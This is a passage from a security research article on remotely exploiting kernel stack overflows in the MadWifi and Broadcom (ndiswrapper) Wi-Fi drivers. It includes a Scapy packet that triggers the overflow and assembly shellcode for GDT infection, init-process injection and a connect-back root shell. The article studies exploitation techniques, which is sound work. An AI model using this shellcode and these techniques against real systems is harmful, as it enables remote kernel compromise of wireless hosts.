**Table 29** MadWifi junk bytes padding

<span id="page-14-2"></span>

A solution is to find a jmp %esp at a non-randomized address. We can either look for it in the code section of the kernel binary file, or in the iwlist executable one.

The only drawback is that we will be dependent on a particular kernel or iwlist release. Nevertheless, we can wager that many users use standard official kernel distributions for their systems. It will be easy to find a jmp %esp in these popular kernels.

# 6.4 Arguments problem

When the last packet is sent, the driver received a SIGSEGV as we can see in Table [30.](#page-14-3)

By inspecting the assembly code, we realize that between overflow time and function return time, the first argument is used as a writing address.



<span id="page-14-3"></span>

Where can we find a memory area the address of which is predictable, and whose writing-to will not unduly disturb the system? Video memory suggest itself. In protected mode, video memory is physically available at 0xb8000. Thus, under Linux, its linear address is PAGE\_OFFSET+0xb8000 = 0xc00b8000.

If we provide this address as the first argument, we will be able to see two strange characters on the console screen.

But it's not sufficient. When the function returns, the jmp %esp will put execution flow right on the first argument which is a correct memory address but which also has to be a correct assembly instruction. We can, for example, keep the two highest bytes as video memory address and patch the two lowest bytes as a jmp -XX instruction. This will let us jump into the local buffer holding the shellcode at a relative location.

As shown in Fig. [8,](#page-15-0) on step 1 we jump to the address of a jmp %esp. On step 2, this instruction will get us back to the stack, right after the return address. Finally, on step 3, the jmp -XX will allow us to jump to our shellcode injected below the return address (Table [31\)](#page-15-1).

# 6.5 Shellcode features

We must obtain a remote shell. To do so, we must spawn a kernel thread that will allow us to open a connection to

**Table 31** Frame buffer and jump back argument technic

<span id="page-15-1"></span>

| shellcode:    |                  |                                                                                                    |
|---------------|------------------|----------------------------------------------------------------------------------------------------|
|               | <b>XXXX</b>      |                                                                                                    |
|               | .<br><b>XXXX</b> |                                                                                                    |
| eip:<br>arg1: |                  | .long $0xc0123456$ /* @ of a imp esp */                                                             |
|               | jmp              | shellcode /* lower 2\, bytes : $imp$ -XX */<br>.short $0xc00b$ /* upper 2\, bytes : video memory */ |



<span id="page-15-0"></span>**Fig. 8** Shellcode execution method

the attacking host, redirecting shell I/O. This is similar to a *connect back shellcode*, except for kernel thread creation.

Our first idea was to execute the full shellcode on the stack. However, once our kernel thread is spawned, it will be responsible for the *connect back*, its parent being responsible for proper driver execution continuity. When the driver gets cpu back, it will reuse its kernel stack at the next incoming packet, and this will erase the kernel thread code doing the *connect back* because it is stored on its parent stack.

Hence, we must solve two problems: Return properly in the driver code and protect kernel thread code.

# *Return to driver*

Tracing the driver code gives us an outline of the successive function calls (Table [32\)](#page-16-1), but also of the code in the vicinity of these function calls and returns:

Since we overwrite the vulnerable function return address (giwscan\_cb() to sta\_iterate()), the next return address that we have is the sta\_iterate() to ieee80211\_scan\_ iterate() one. The giwscan\_cb() function normally returned to a code part of sta\_iterate(), increasing esp value<sup>8</sup> before doing 4 pop and a ret, as we can see in Fig. [9.](#page-15-3)



ieee80211\_scan\_iterate() sta\_iterate() leave ret sta\_iterate() qiwscan cb() ebp add XX, %esp edi pop %ebx pop %esi esi pop %edi ebx pop %ebp ret giwscan\_cb() stack overflow eip overflow

<span id="page-15-3"></span>**Fig. 9** Stack state while packet processing

Reproducing this is pretty easy and does not take too many shellcode bytes. The thread in charge of returning properly to the driver will increase esp and do the pop ret on the saved eip leading to ieee80211\_scan\_iterate(). The driver gets the cpu back and the system is fully functional once more.

# *GDT infection*

As we previously mentioned, the GDT is not really dynamic and its address is easy to compute. The injected shellcode is split into two parts.

The first part will execute on the stack, right after the return address and first argument processing. The Table [33](#page-16-2) code snippet will copy the shellcode responsible for kernel thread creation, the *connect back* and the driver return into the GDT.

Once the shellcode is copied, the execution continues in the GDT where the kernel thread is created. Again, the newly

<span id="page-15-2"></span><sup>8</sup> Vulnerable function arguments deletion.

```
1 ieee80211_scan_iterate()<br>2 sta iterate()
     sta_iterate()
3 giwscan_cb()
```
<span id="page-16-2"></span>**Table 33** MadWifi shellcode that computes GDT's free area address and copies a second one at that location

```
gdt_code:
     ...
copy_to_gdt:
     /* distance from esp to gdt_code
      * when esp is at arg1
      * just after vuln "ret"
      */
     mov %esp, %esi
     sub $arg1-gdt_code, %esi
     push $31
     pop %ecx /* second shellcode size/4 */
     sgdtl (%esp)
     pop %ax /* GDT limit */
     cwde<br>pop
            %edi /* GDT base */
     add %eax,%edi
     inc %edi /* beyond the GDT */
     mov %edi, %ebx
     rep movsd
     jmp *%ebx /* go into GDT */
padding_until_174_bytes:
     .org 174, 'X'
eip:
     .long 0xc0123456
arg1:
     jmp copy_to_gdt
      .short 0xc00b
```


<span id="page-16-3"></span>**Fig. 10** MadWifi driver remote exploit shellcode

created thread will do the *connect back*, the parent thread will do the driver return. Figure [10](#page-16-3) summarizes the exploitation process.

Pseudo-coding the GDT code, we have:

```
– call clone() to create the thread ;
```
 $-$  if in child (eax  $=$  0) :

- set FS to inform system calls that we are a kernel thread ;
- set the  $(e)$ uid,  $(e)$ gid, fsuid to 0 to get a root shell ;
- call socket(), connect(), dup() and execve() ;

**–** else returns to the driver.

# <span id="page-16-0"></span>**7 Broadcom driver exploit**

This section deals with a vulnerability discovered into the Windows Broadcom Wifi driver used under Linux via ndiswrapper. This vulnerability is of a special interest because even if it seems to be a simple kernel stack overflow, it has the main drawback to occur in *interrupt context*. This greatly complexifies the exploitation.

As for the MadWifi case, we will first see how the vulnerability is triggered and how we can success into exploiting it. Even if we are in *interrupt context*. The exploitation will be covered using two different techniques, one via GDT infection and one via user process infection.

#### 7.1 Vulnerability details

The studied vulnerability is the one published at the MOKB [\[8](#page-21-9)].

TheWindows driver in its 3.50.21.10 release, used under Linux with the ndiswrapper. It is subject to a *stack overflow* when receiving a *Probe Response* with too long a SSID. This SSID is copied whole into the stack, leading to an overflow.

A simple packet, in Table [34,](#page-17-0) triggers the overflow.

# 7.2 Exploit context

As it is a *closed source* driver, a ring 0 debugger was needed to understand the minutiae of the overflow. A function, that we'll appropriately call ssid\_copy was responsible for copying the SSID into a local buffer.

A controlled overflow, leaving untouched pushed return addresses, allowed us to rebuild the successive function call leading to the overflow (see Table [35\)](#page-17-1).

Two points are important. First, the kernel control path to the vulnerable function passes through an irq executing a *tasklet* calling first the ndiswrapper code, then the driver code. Hence, we can deduce that at overflow time, we are in an *interrupt context*. This will considerably limit our action field, if we do not use the previously mentioned techniques of Sect. [3.2.](#page-4-5)

<span id="page-17-0"></span>**Table 34** Broadcom driver Scapy packet triggering overflow

| >>> pk=Dot11(subtype=5,type="Management",proto=0, FCfield=0, ID=14849, |
|------------------------------------------------------------------------|
| addr1=DST_MAC, addr2=SRC_MAC, addr3=SRC_MAC, SC=62976)                 |
| /Dot11ProbeResp(timestamp=1454443605L, beacon interval=100,            |
| cap="short-slot+ESS+privacy+short-preamble")                           |
| /Dot11Elt(ID="SSID", info="A"*255)                                     |

<span id="page-17-1"></span>**Table 35** Broadcom driver successive function calls at overflow time

1 common\_interrupt()  $2 \text{do\_IRQ}()$ 3 irq\_exit() 4 do\_softirq() 5 \_\_do\_softirq()<br>6 tasklet action 6 tasklet\_action() 7 ndis\_irq\_handler() ... some driver functions called vulnerable function() 10 ssid\_copy()



<span id="page-17-2"></span>

Second, consider the function return assembly code shown in Table [36.](#page-17-2)

We see that the stack pointer is increased by 20 bytes after the return address is retrieved. Our jump to a jmp %esp will have to take thsi offset into account and put the first shellcode instructions in the right place.

# 7.3 Kernel stack state: Return from vuln()

Similar to the MadWifi driver case, the SSID provided in the sent packet is not the same once copied by the driver into the stack.

For 255 bytes sent, 89 are untouched, followed by 4 bytes used as return address (the left green box in Fig. [11\)](#page-17-3). Seventeen untouched bytes follow, then eight driver-inserted bytes, capped by 137 untouched bytes. The last 8 bytes are removed.

As we can see in Fig. [11,](#page-17-3) the eight inserted bytes are not aligned. After the vulnerable function's ret 20, esp will point to four inserted bytes, followed by a 4 bytes word; one of which has been inserted by the driver. We are not able to control this memory area.

Hence, the idea would be to not to do a jmp %esp at return point, but rather execute a pop ; pop ; ret. This would increase esp by 8 bytes after the 20 bytes of the first ret. The ret of this instruction sequence will be applied to the second return address stored in the packet (the right green box in Fig. [11\)](#page-17-3). This address, holding a jmp %esp, leads to code execution located at the 130\*'E'.

To summarize, based on Fig. [11,](#page-17-3) on step 1 the vulnerable function has rewinded esp by 20 bytes. On step 2, our pop ; pop has rewinded esp by 8 bytes (the junk). Finally, on step 3, the ret instruction from the pop ; pop ; ret, applied to the address of a jmp %esp, allows us to start execution at the 130\*'E'.

The instruction sequence pop ; pop ; ret is easy to find in the kernel code; happily, at addresses pretty stable from one release to another. Still, we encounter the same jmp %esp problem as in the MadWifi.

# 7.4 Returning to driver code

With a 255 bytes SSID we are about to erase many *stack frames*. One frame left intact is the tasklet\_ action() one. Initially, the ndis\_irq\_handler() returning to tasklet\_action() did what is shown in Table [37.](#page-18-0)

We see that too many registers saved by ndis\_irq\_ handler() after the call to tasklet\_action() had been



<span id="page-17-3"></span>**Fig. 11** Broadcom driver buffer modification

**Table 37** Broadcom driver return inspection

<span id="page-18-0"></span>

| 0xc011d6db <tasklet action+75="">: test</tasklet> | %ebx, %ebx |                                             |
|---------------------------------------------------|------------|---------------------------------------------|
| 0xc011d6dd <tasklet action+77="">: ine</tasklet>  |            | 0xc011d6b5 <tasklet action+37=""></tasklet> |
| 0xc011d6df <tasklet action+79="">: pop</tasklet>  | %eax       |                                             |
| 0xc011d6e0 <tasklet action+80="">: pop</tasklet>  | %ebx       |                                             |
| 0xc011d6e1 <tasklet action+81="">: pop</tasklet>  | %ebp       |                                             |
| 0xc011d6e2 <tasklet action+82="">: ret</tasklet>  |            |                                             |

erased, thus leading to an unstable return to tasklet\_ action().

Rather than jumping to that place, we can align esp where it is supposed to retrieve eax, ebx and ebp and do the 3 pop's and the ret ourselves, ultimately leading us to \_\_do\_ softirq().

The driver can continue as if nothing had happened.

# 7.5 GDT infection

Now that we know how to execute the code pushed onto the stack and properly returns to the driver, we must obtain our remote shell. The first method used looks like the MadWifi one. The shellcode starts by copying part of the injected code (the one responsible for *connect back*) into the GDT, having as a preliminary computed its address.

Since we are in an *interrupt context*, we prepare an execute\_work to add to the default *workqueue* managed by the events kernel thread. To do so, we'll look for an execute\_in\_process\_context() pattern, then call it with the following parameters :

– the address of an area able to host an execute\_work structure. This area is located in the GDT too, just after the injected code (clear blue GDT part from Fig. [12\)](#page-18-1).

Once the work is registered, we simply have to return to the driver code. If we tried to execute the GDT code directly, we would have seen the nice kernel message shown in Table [38.](#page-19-0)

What is going on? While in newly created thread's *connect back*, the connect() system call tried to schedule() because it was waiting for a TCP answer. The kernel kicks us thus gracefully because we are not in a process context.

In order to avoid this predicament, the GDT code will be started in a *process context*, as a function called by events. It will start by creating a thread, the child doing the *connect back*, the parent returning to events.

Contrary to the MadWifi case where the newly created thread became init's child because of iwlist ending, the newly created thread does not become init's child because events never ends. Thus, we have to wait for the newly created thread's completion in order to avoid becoming a zombie. Notice that if the thread is created with the clone() system call, waitpid() will have to specify the \_\_WCLONE option, or specify SIGCHLD flag at clone() time.



– the GDT injected code address;

<span id="page-18-1"></span>**Fig. 12** Shellcode layout and GDT content

current:

**Table 38** Kernel bug message when scheduling while atomic

<span id="page-19-0"></span>

| BUG: scheduling while atomic: swapper/0x00000100/2560 |  |                                                          |  |
|-------------------------------------------------------|--|----------------------------------------------------------|--|
|                                                       |  | [ <c010368a>] show_trace_log_lvl+0x1aa/0x1c0</c010368a>  |  |
| $[]$ show trace+0x28/0x30                             |  |                                                          |  |
| [ <c0103804>] dump stack+0x24/0x30</c0103804>         |  |                                                          |  |
| [ <c0389238>] schedule+0x4c8/0x620</c0389238>         |  |                                                          |  |
| [ <c0389a7c>] schedule_timeout+0x9c/0xa0</c0389a7c>   |  |                                                          |  |
|                                                       |  | [ <c03785fc>] inet wait for connect+0x8c/0xd0</c03785fc> |  |
|                                                       |  | [ <c03786de>] inet stream connect+0x9e/0x1d0</c03786de>  |  |
| $[]$ sys connect+0x80/0xb0                            |  |                                                          |  |
| $[]$ sys socketcall+0xb1/0x240                        |  |                                                          |  |
| $[]$ syscall call+0x7/0xb                             |  |                                                          |  |
| [ <c200714b>] 0xc200714b</c200714b>                   |  |                                                          |  |
| DWARF2 unwinder stuck at 0xc200714b                   |  |                                                          |  |
| Leftover inexact backtrace:                           |  |                                                          |  |
| $[]$ show trace+0x28/0x30                             |  |                                                          |  |
| [ <c0103804>] dump_stack+0x24/0x30</c0103804>         |  |                                                          |  |
| [ <c0389238>] schedule+0x4c8/0x620</c0389238>         |  |                                                          |  |
| [ <c0389a7c>] schedule_timeout+0x9c/0xa0</c0389a7c>   |  |                                                          |  |
|                                                       |  | [ <c03785fc>] inet wait for connect+0x8c/0xd0</c03785fc> |  |
|                                                       |  | [ <c03786de>] inet_stream_connect+0x9e/0x1d0</c03786de>  |  |
| [ <c0331250>] sys_connect+0x80/0xb0</c0331250>        |  |                                                          |  |
| $[]$ sys socketcall+0xb1/0x240                        |  |                                                          |  |
| $[]$ syscall call+0x7/0xb                             |  |                                                          |  |
|                                                       |  |                                                          |  |

**Table 39** Broadcom init infection kernel shellcode executing into kernel stack: looking for init process

<span id="page-19-1"></span>

Finally, the eight inserted bytes are placed in the code to be compiled with well-chosen *offsets*, then removed before sending the packet. Figure [12](#page-18-1) shows the shellcode layout and GDT content after infection. Step 1 jump to *copy shellcode*, step 2 look for and call execute\_in\_process\_context(), step 3 resume driver execution. Once events kernel thread is scheduled, we enter step 4; cloning events, the parent waiting for its child and the child doing the *connect back*.

# 7.6 The init infection

Another method uses user process infection, in our case with init. The kernel shellcode will run fully in the stack and won't invoke any system calls. A user land shellcode, embedded into the kernel shellcode payload, will be injected into init's memory pages.

The full shellcode (kernel and user land shellcode payload) is larger than the previous one. The buffer space is size-optimized so as not to waste any byte. This does make reading the kernel shellcode more difficult. Specifically, the 17 bytes located before the eight inserted bytes and jumped over by the ret 20 will be used.

First, the shellcode looks for init as we can see in Table [39.](#page-19-1)

Then we load cr3 with init page directory and remove the cr0's WP bit in order to be able to patch init's user stack and look for a good place to inject the ring 3 shellcode, as we can see in Table [40.](#page-20-0)

This part is cut out into two because of return addresses alignment constraints and inserted bytes. Thus, the kernel (ring 0) shellcode copies the user space (ring 3) shellcode to the end of init's .text Sect. *vma* as we can see in Table [41.](#page-20-1)

It finally jumps to the junk zone that previously cut out the code. This part, shown in Table [42,](#page-21-10) returns to the driver code and reloads the original cr3 and cr0.

# **8 Conclusion**

This article tried to demystify some Linux kernel *stack overflow* exploits, illustrating different techniques to avoid numerous constraints related to kernel code operations.

The kernel space exploits field is vast: *Race conditions* on memory resources give us to play with really complex exploits that could fill up a whole article. Such vulnerabilities/exploits can be found here [\[11](#page-21-11)]. We are also interested

**Table 40** Broadcom init infection kernel shellcode executing into kernel stack: patching saved context and user land stack

<span id="page-20-0"></span>

| patch_cr3:  |                                    |                                                                                            |                                                                                |
|-------------|------------------------------------|--------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|
|             | mov<br>push                        | %cr3, %eax<br>%eax                                                                         | $/*$ save original cr3 $*/$                                                    |
|             | mov<br>mov<br>sub<br>mov           | $0x84$ (%ebx), %eax<br>$0x24$ (%eax), %eax<br>\$0xc0000000, %eax<br>%eax, %cr3             | /* task->mm */<br>$/*$ task->mm-> */<br>/* page dir physical addr */           |
| patch_cr0:  |                                    |                                                                                            |                                                                                |
|             | mov<br>push<br>btr                 | %cr0, %eax<br>%eax<br>\$16, %eax                                                           | /* disable write protect */<br>$/* \le$ > and $$0xfffeffff, %eax */$           |
|             | mov                                | %eax, %cr0                                                                                 |                                                                                |
|             |                                    |                                                                                            |                                                                                |
| insert_eip: | <b>mov</b><br>sub                  | $0x1c8$ (%ebx), %edx<br>\$0x3c, %edx                                                       | /* task->thread.esp0 : stack top */<br>$/*$ context : esp0 - sizeof(ptregs) */ |
|             | mov<br>lea<br>mov                  | $0x34$ (%edx), %ecx<br>$0$ xfffffffc(%ecx), %eax /* esp3 = esp3 - 4 */<br>%eax, 0x34(%edx) | $/*$ context esp3 $*/$                                                         |
|             | mov<br>mov                         | $0x28$ (\$edx), \$eax $\frac{1}{2}$ context eip $\frac{x}{2}$                              | %eax, 0xfffffffc(%ecx) /* original EIP into user stack */                      |
|             | jmp                                | search_inject_place                                                                        |                                                                                |
| $eip1$ :    |                                    | .long 0xc0100861                                                                           | $/*$ @ of "pop pop ret" into kmem */                                           |
|             |                                    |                                                                                            |                                                                                |
|             |                                    | [ SPLIT INTO 2 PARTS BECAUSE OF JUNK ZONE ]                                                |                                                                                |
| $eip2$ :    |                                    | .long 0xc01a5519                                                                           | $/*$ @ of "imp esp" into kmem */                                               |
|             | search_inject_place:<br>mov<br>mov | $0x84$ (%ebx), %eax<br>(%eax), %eax                                                        | $/\star$ mm $\star$ /<br>$/*$ first vma */                                     |
|             | mov<br>sub                         | $0x8$ (%eax), %edi<br>\$0x300, %edi                                                        | /* $vma->end - 0x300 *$ /                                                      |
|             | mov                                | %edi, 0x28(%edx)                                                                           | /* new EIP is inject place */                                                  |

**Table 41** Broadcom init infection kernel shellcode executing into kernel stack: injecting userland shellcode

```
inject_U_shcode:
        call copy_shcode
        /* User Shellcode Start */
user_shcode:
        fork() then connect back
         ...
/* User Shellcode End */
copy_shcode:
        pop %esi<br>mov $0x53, %ecx
        \frac{1}{2} mov \frac{1}{2} $0x53, %ecx /* shcode size */
        rep movsb
        jmp clean_state
         /* complete buffer */
         .org 255, 0x90
```
in the opportunities that *lost vma* presents. Finally, there are also many vulnerabilities related to conceptual flaws.

No matter which vulnerability type, the operating system's kernel code and its drivers will always be more difficult to protect than an application, because of its obvious complexity but also because it's conceptually hard to protect something running at the same privilege level than the protection itself. There are too few protection mechanisms at kernel level, but some of them can be of interest. We especially think about PaX [\[12\]](#page-21-12) protection system.

<span id="page-21-10"></span>

| $eip1$ :      |                   | .long 0xc0100861                             | $/*$ @ of "pop pop ret" into kmem */ |  |  |
|---------------|-------------------|----------------------------------------------|--------------------------------------|--|--|
|               |                   |                                              |                                      |  |  |
| clean_state:  |                   |                                              |                                      |  |  |
|               | pop<br>pop<br>mov | %eax<br>mov %eax, %cr0<br>%eax<br>%eax, %cr3 |                                      |  |  |
|               |                   | /* resume driver code */                     |                                      |  |  |
| epilogue:     |                   |                                              |                                      |  |  |
|               | add<br>pop        | \$127+168, %esp<br>%eax                      | $/*$ rewind esp to resume tasklet */ |  |  |
|               |                   | jmp epilogue_end                             |                                      |  |  |
|               |                   | .fill 8.1.'X'                                | /* TO REMOVE BEFORE SENDING */       |  |  |
| epilogue_end: |                   |                                              |                                      |  |  |
|               | pop               | %ebx                                         |                                      |  |  |
|               | pop<br>ret        | %ebp                                         |                                      |  |  |
| $eip2$ :      |                   |                                              |                                      |  |  |
|               | .long             | 0xc01a5519                                   | $/*$ @ of "jmp esp" into kmem */     |  |  |

**Table 42** Broadcom init infection kernel shellcode executing into kernel stack: cleaning state and resuming driver

**Acknowledgment** I really would like to thank *Daniel K. Bilar* for its impressive *Shakespeare* inspired translation work from Frenchy-Froggy-English to Literary-English that contributed to make this article readable. Thanks again.

# <span id="page-21-0"></span>**References**

- 1. the Month Of Kernel Bugs archive [http://projects.info-pull.com/](http://projects.info-pull.com/mokb/) [mokb/](http://projects.info-pull.com/mokb/)
- <span id="page-21-2"></span>2. Intel: IA-32 Software Developper's Manual, Volume 3A: System Programming Guide, Sect. 5.12.1 [http://www.intel.com/products/](http://www.intel.com/products/processor/manuals/index.htm) [processor/manuals/index.htm](http://www.intel.com/products/processor/manuals/index.htm)
- <span id="page-21-3"></span>3. Intel: IA-32 Software Developper's Manual, Volume 3A: System Programming Guide, Sect. 5.11 [http://www.intel.com/products/](http://www.intel.com/products/processor/manuals/index.htm) [processor/manuals/index.htm](http://www.intel.com/products/processor/manuals/index.htm)
- <span id="page-21-4"></span>4. Intel: IA-32 Software Developper's Manual, Volume 3A: System Programming Guide, Sect. 6.2.1 [http://www.intel.com/products/](http://www.intel.com/products/processor/manuals/index.htm) [processor/manuals/index.htm](http://www.intel.com/products/processor/manuals/index.htm)
- <span id="page-21-1"></span>5. ELF: Executable and Linking Format, [http://x86.ddj.com/ftp/](http://x86.ddj.com/ftp/manuals/tools/elf.pdf) [manuals/tools/elf.pdf](http://x86.ddj.com/ftp/manuals/tools/elf.pdf)
- <span id="page-21-5"></span>6. Robert Love: Linux Kernel Development, Novell Press
- <span id="page-21-6"></span>7. Bovet, D.P., Cesati, M.: Understanding the Linux Kernel, O'Reilly
- <span id="page-21-9"></span>8. Cache, J.: L.M.H.: Broadcom Wireless Driver Probe Response SSID Overflow [http://projects.info-pull.com/mokb/](http://projects.info-pull.com/mokb/MOKB-11-11-2006.html) [MOKB-11-11-2006.html](http://projects.info-pull.com/mokb/MOKB-11-11-2006.html)
- 9. Biondi, P.: Scapy, a powerful interactive packet manipulation program <http://secdev.org/projects/scapy/>
- <span id="page-21-8"></span><span id="page-21-7"></span>10. Butti, L., Razniewski, J., Tinnes, J.: Madwifi remote buffer overflow vulnerability [http://cve.mitre.org/cgi-bin/cvename.cgi?](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2006-6332) [name=CVE-2006-6332](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2006-6332)
- <span id="page-21-11"></span>11. Starzetz, P: Publicly released linux kernel exploits [http://www.isec.](http://www.isec.pl/) [pl/](http://www.isec.pl/)
- <span id="page-21-12"></span>12. The PaX Team: Linux Kernel patch <http://pax.grsecurity.net/>